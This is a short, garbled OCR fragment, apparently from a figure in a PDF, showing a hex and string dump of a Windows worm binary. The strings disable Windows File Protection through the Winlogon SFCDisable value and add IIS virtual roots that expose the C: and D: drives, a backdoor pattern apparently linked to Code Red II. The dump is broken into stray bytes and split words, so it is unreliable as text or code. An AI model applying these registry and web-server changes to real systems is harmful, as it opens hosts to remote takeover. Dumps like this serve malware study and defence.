 |d0|$@|0 ff|5|d0|$@|0|h|d0| @|0|j|1|j|0|U|ff|
5|d8|$@|0 e8 19 0 0 0 c3 ff|%`0@|0 ff|%d0@|0
ff|%h0@|0 ff|%p0@|0 ff|%t0@|0 ff|%x0@|0 ff|%|
0@|fc fc fc fc fc fc fc fc fc fc fc fc fc fc
fc fc fc fc fc 0 0 0 0 0 0 0 0 0 0 0 0 0|\EXP
LORER.EXE|0 0 0|SOFTWARE\Microsoft\Windows NT
\CurrentVersion\Winlogon|0 0 0|SFCDisable|0 0
9d ff ff ff|SYSTEM\CurrentControlSet\Service
s\W3SVC\Parameters\Virtual Roots|0 0 0 0|/Scr
ipts|0 0 0 0|/MSADC|0 0|/C|0 0|/D|0 0|c:\,,21
7|0 0 0 0|d:\,,217|fc fc fc fc fc fc fc fc fc
fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
…